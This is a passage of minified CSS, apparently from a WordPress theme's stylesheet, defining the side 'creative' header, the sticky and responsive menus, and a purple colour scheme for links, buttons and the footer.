#Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #9c27b0;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #9c27b0;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #9c27b0;}a {color: #9c27b0;}a:hover {color: #a3a3a3;}*::-moz-selection {background-color: #9c27b0;color: white;}*::selection {background-color: #9c27b0;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #485c68; }h2, h2 a, h2 a:hover { color: #485c68; }h3, h3 a, h3 a:hover { color: #9c27b0; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #9c27b0; }h5, h5 a, h5 a:hover { color: #9c27b0; }h6, h6 a, h6 a:hover,a.content_link .title { color: #9c27b0; }.dropcap, .highlight:not(.highlight_image) {background-color: #9c27b0;}a.button, a.tp-button {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #9c27b0;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #9c27b0 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #9c27b0;color: #9c27b0 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #9c27b0 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #9c27b0;}a:hover.mfn-link {color: #9c27b0;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #9c27b0;}a.mfn-link-6:before {border-bottom-color: #9c27b0;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #9c27b0;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #9c27b0 !important;color: #9c27b0 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #9c27b0 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #9c27b0;background: #9c27b0;}.hr_zigzag i {color: #9c27b0;}.highlight-left:after,.highlight-right:after {background: #9c27b0;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #9c27b0;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #9c27b0;}#Top_bar .menu > li a:after {background: #9c27b0;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #9c27b0;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #9c27b0;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #9c27b0;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #9c27b0;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #9c27b0;}.overlay-menu-toggle {color: #9c27b0 !important;background: transparent;}#Overlay {background: rgba(156, 39, 176, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #9c27b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #9c27b0;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #9c27b0;}#Footer a:hover {color: #9c27b0;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #9c27b0;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #9c27b0;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer 